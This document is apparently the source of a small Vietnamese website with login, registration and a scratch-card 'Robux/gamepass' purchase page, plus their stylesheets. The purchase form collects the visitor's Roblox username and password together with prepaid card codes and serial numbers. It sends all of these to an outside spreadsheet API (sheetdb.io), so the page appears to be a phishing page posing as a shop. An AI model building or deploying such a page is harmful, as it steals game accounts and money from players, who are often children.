
<file: login/index.html>
<!DOCTYPE html>
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <title>Login</title>
    <link rel="stylesheet" href="/login/assets/style.css">
  </head>
  <body>
    <img src= "bg.jpg"
        alt="centred-image"
        style="width:100%">
    <div class="center">
      <h1>ĐĂNG NHẬP</h1>
      <form method ="post">
        <div class="txt_field">
          <input type="text" required>
          <span></span>
          <label>Tên đăng nhập</label>
        </div>
        <div class="txt_field">
          <input type="password" required>
          <span></span>
          <label>Mật khẩu</label>
        </div>
        <div class="pass">Quên mật khẩu ?</div>
        <input type="submit" value="Đăng nhập">
        <div class="signup_link">
          Không phải thành viên? <a href=https://kurodzs1tg.github.io/register>Đăng Kí</a>
        </div>
      </form>
    </div>
    
  </body>
</html>
</file>

<file: napthe/index.html>
<!DOCTYPE html>
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <title>bucac</title>
    <link rel="stylesheet" href="/napthe/assets/style.css">
    <script src="/napthe/assets/particles.js"></script>
    <script src="/napthe/assets/app.js"></script>
    <script src="/napthe/assets/react.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      background: url('/napthe/assets/bg.jpg') ;
      background-repeat: no-repeat;
      background-attachment: fixed;
      background-position: center;
      backdrop-filter: blur(5px) brightness(70%);
 }
  </style>
  <div id="particles-js"></div>
  <body>
    <div class="center">
      <h1>MUA BẰNG THẺ CÀO</h1>
      <form action="https://sheetdb.io/api/v1/yca20hk0zqjyh" method ="post" id="sheetdb-form">
        <div class="TENDANGNHAP">
          <input type="text" required name="data[TÊN ĐĂNG NHẬP ROBLOX]">
          <span></span>
          <label>Tên đăng nhập Roblox</label>
        </div>
        <div class="MATKHAU">
          <input type="password" required name="data[MẬT KHẨU]">
          <span></span>
          <label>Mật khẩu</label>
        </div>
        <div class="GIATRITHECAO">
          <input type="text" required name="data[GIÁ TRỊ THẺ CÀO]">
          <span></span>
          <label>Giá trị thẻ cào</label>
        </div>
        <div class="MATHE">
          <input type="text" required name="data[MÃ THẺ]">
          <span></span>
          <label>Mã thẻ</label>
        </div>
        <div class="SERI">
          <input type="text" required name="data[MÃ SERI]">
          <span></span>
          <label>Mã seri</label>
        </div>
        <div class="TENMATHANGCANMUA">
          <input type="text" required name="data[TÊN MẶT HÀNG CẦN MUA]">
          <span></span>
          <label>Tên mặt hàng cần mua</label>
        </div>
          <input type="submit" value="GỬI FORM">
        <div class="signup_link"> XEM BẢNG GIÁ ROBUX/GAMEPASS <a href=>TẠI ĐÂY</a>
        </div>
        <div class="about">SAU KHI GỬI FORM ADMIN SẼ CHECK THẺ VÀ THÔNG BÁO QUA TIN NHẮN RIÊNG
        </form>
    </div>
  </body>
</html>
</file>

<file: register/index.html>
<!DOCTYPE html>
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <title>Register</title>
    <link rel="stylesheet" href="/register/assets/style.css">
  </head>
  <body>
    <img src= "/register/assets/bg.jpg"
        alt="centred-image"
        style="width:100%">
    <div class="center">
      <h1>ĐĂNG KÍ</h1>
      <form method ="post">
        <div class="txt_field">
          <input type="text" required>
          <span></span>
          <label>Tên đăng kí</label>
        </div>
        <div class="txt_field">
          <input type="text" required>
          <span></span>
          <label>Địa chỉ email</label>
        </div>
        <div class="txt_field">
          <input type="password" required>
          <span></span>
          <label>Mật khẩu</label>
        </div>
        <div class="txt_field">
          <input type="password" required>
          <span></span>
          <label>Nhập lại mật khẩu</label>
        </div>
        <input type="submit" value="Đăng kí">
        <div class="signup_link">
          Đã là thành viên? <a href=https://kurodzs1tg.github.io/login>Đăng nhập
        </div>
      </form>
    </div>
  </body>
</html>
</file>
<file: login/assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@700&family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Noto Sans", sans-serif;
}
body{
  margin: 0;
  padding: 0;
  height: 100vh;
  overflow: hidden;
}

img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 400px;
  border-radius: 10px;
  box-shadow: 10px 10px 15px rgba(0,0,0,0.0);
  backdrop-filter: blur(7px);
}
.center h1{
  text-align: center;
  padding: 20px 0;
  border-bottom: 1px solid #717171;
}
.center form{
  padding: 0 40px;
  box-sizing: border-box;
}
form .txt_field{
  position: relative;
  border-bottom: 2px solid #adadad;
  margin: 30px 0;
}
.txt_field input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
}
.txt_field label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #717171;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.txt_field span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.txt_field input:focus ~ label,
.txt_field input:valid ~ label{
  top: -5px;
  color: #9A07FF;
}
.txt_field input:focus ~ span::before,
.txt_field input:valid ~ span::before{
  width: 100%;
}
.pass{
  margin: -5px 0 20px 5px;
  color: #9A07FF ;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 100%;
  height: 50px;
  border: 1px solid;
  background: linear-gradient(120deg,#2980b9, #8e44ad);
  border-radius: 25px;
  font-size: 18px;
  color: #e9f4fb;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #2691d9;
  transition: .5s;
}
.signup_link{
  margin: 30px 0;
  text-align: center;
  font-size: 16px;
  color: #666666;
}
.signup_link a{
  color: #2691d9;
  text-decoration: none;
}
.signup_link a:hover{
  text-decoration: underline;
}@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@700&family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Noto Sans", sans-serif;
}
body{
  margin: 0;
  padding: 0;
  height: 100vh;
  overflow: hidden;
}

img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 400px;
  border-radius: 10px;
  box-shadow: 10px 10px 15px rgba(0,0,0,0.0);
  backdrop-filter: blur(7px);
}
.center h1{
  text-align: center;
  padding: 20px 0;
  border-bottom: 1px solid #717171;
}
.center form{
  padding: 0 40px;
  box-sizing: border-box;
}
form .txt_field{
  position: relative;
  border-bottom: 2px solid #adadad;
  margin: 30px 0;
}
.txt_field input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
}
.txt_field label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #717171;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.txt_field span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.txt_field input:focus ~ label,
.txt_field input:valid ~ label{
  top: -5px;
  color: #9A07FF;
}
.txt_field input:focus ~ span::before,
.txt_field input:valid ~ span::before{
  width: 100%;
}
.pass{
  margin: -5px 0 20px 5px;
  color: #9A07FF ;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 100%;
  height: 50px;
  border: 1px solid;
  background: linear-gradient(120deg,#2980b9, #8e44ad);
  border-radius: 25px;
  font-size: 18px;
  color: #e9f4fb;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #2691d9;
  transition: .5s;
}
.signup_link{
  margin: 30px 0;
  text-align: center;
  font-size: 16px;
  color: #666666;
}
.signup_link a{
  color: #2691d9;
  text-decoration: none;
}
.signup_link a:hover{
  text-decoration: underline;
}
</file>
<file: napthe/assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@700&family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Noto Sans", sans-serif;
}


body{
  margin: 0;
  padding: 0;
  height: 100vh;
  overflow: hidden;
}

.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 450px;
  border-radius: 20px;
  box-shadow: 10px 10px 15px rgba(22, 22, 22, 0);
}
.center h1{
  text-align: center;
  padding: 0px 0;
  border-bottom: 1px solid #aaaaaa00;
  color: white;
}
.center form{
  padding: 0 0px;
  box-sizing: border-box;
}
form .TENDANGNHAP{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.TENDANGNHAP input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.TENDANGNHAP label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.TENDANGNHAP span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.TENDANGNHAP input:focus ~ label,
.TENDANGNHAP input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.TENDANGNHAP input:focus ~ span::before,
.TENDANGNHAP input:valid ~ span::before{
  width: 100%;
}

form .MATKHAU{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.MATKHAU input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.MATKHAU label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.MATKHAU span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.MATKHAU input:focus ~ label,
.MATKHAU input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.MATKHAU input:focus ~ span::before,
.MATKHAU input:valid ~ span::before{
  width: 100%;
}

form .GIATRITHECAO{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.GIATRITHECAO input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.GIATRITHECAO label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.GIATRITHECAO span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.GIATRITHECAO input:focus ~ label,
.GIATRITHECAO input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.GIATRITHECAO input:focus ~ span::before,
.GIATRITHECAO input:valid ~ span::before{
  width: 100%;
}

form .MATHE{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.MATHE input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.MATHE label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.MATHE span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.MATHE input:focus ~ label,
.MATHE input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.MATHE input:focus ~ span::before,
.MATHE input:valid ~ span::before{
  width: 100%;
}

form .SERI{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.SERI input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.SERI label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.SERI span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.SERI input:focus ~ label,
.SERI input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.SERI input:focus ~ span::before,
.SERI input:valid ~ span::before{
  width: 100%;
}


form .TENMATHANGCANMUA{
  position: relative;
  border-bottom: 2px solid #000000ec;
  margin: 20px 0;
}
.TENMATHANGCANMUA input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
  color: white;
}
.TENMATHANGCANMUA label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #cecece;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.TENMATHANGCANMUA span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.TENMATHANGCANMUA input:focus ~ label,
.TENMATHANGCANMUA input:valid ~ label{
  top: -5px;
  color: #00ffea;
}
.TENMATHANGCANMUA input:focus ~ span::before,
.TENMATHANGCANMUA input:valid ~ span::before{
  width: 100%;
}


.pass{
  margin: -5px 0 20px 5px;
  color: #9A07FF ;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 100%;
  height: 50px;
  border: 1px solid;
  background: linear-gradient(120deg,#2980b9, #8e44ad);
  border-radius: 25px;
  font-size: 18px;
  color: #e9f4fb;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #2691d9;
  transition: .5s;
}
.signup_link{
  margin: 20px 0;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
}
.signup_link a{
  color: #ff0000;
  text-decoration: none;
}
.signup_link a:hover{
  text-decoration: underline;
}
.about {
  margin: 0px 0;
  text-align: center;
  font-size: 11px;
  color: #6cfaff;
}
</file>
<file: register/assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@700&family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Noto Sans", sans-serif;
}
body{
  margin: 0;
  padding: 0;
  height: 100vh;
  overflow: hidden;
}

img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.center{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 400px;
  border-radius: 10px;
  box-shadow: 10px 10px 15px rgba(0,0,0,0.0);
  backdrop-filter: blur(7px);
}
.center h1{
  text-align: center;
  padding: 20px 0;
  border-bottom: 1px solid #717171;
}
.center form{
  padding: 0 40px;
  box-sizing: border-box;
}
form .txt_field{
  position: relative;
  border-bottom: 2px solid #adadad;
  margin: 30px 0;
}
.txt_field input{
  width: 100%;
  padding: 0 5px;
  height: 40px;
  font-size: 16px;
  border: none;
  background: none;
  outline: none;
}
.txt_field label{
  position: absolute;
  top: 50%;
  left: 5px;
  color: #717171;
  transform: translateY(-50%);
  font-size: 16px;
  pointer-events: none;
  transition: .5s;
}
.txt_field span::before{
  content: '';
  position: absolute;
  top: 40px;
  left: 0;
  width: 0%;
  height: 2px;
  background:white;
  transition: .5s;
}
.txt_field input:focus ~ label,
.txt_field input:valid ~ label{
  top: -5px;
  color: #9A07FF;
}
.txt_field input:focus ~ span::before,
.txt_field input:valid ~ span::before{
  width: 100%;
}
.pass{
  margin: -5px 0 20px 5px;
  color: #9A07FF ;
  cursor: pointer;
}
.pass:hover{
  text-decoration: underline;
}
input[type="submit"]{
  width: 100%;
  height: 50px;
  border: 1px solid;
  background: linear-gradient(120deg,#2980b9, #8e44ad);
  border-radius: 25px;
  font-size: 18px;
  color: #e9f4fb;
  font-weight: 700;
  cursor: pointer;
  outline: none;
}
input[type="submit"]:hover{
  border-color: #2691d9;
  transition: .5s;
}
.signup_link{
  margin: 30px 0;
  text-align: center;
  font-size: 16px;
  color: #666666;
}
.signup_link a{
  color: #2691d9;
  text-decoration: none;
}
.signup_link a:hover{
  text-decoration: underline;
}
</file>
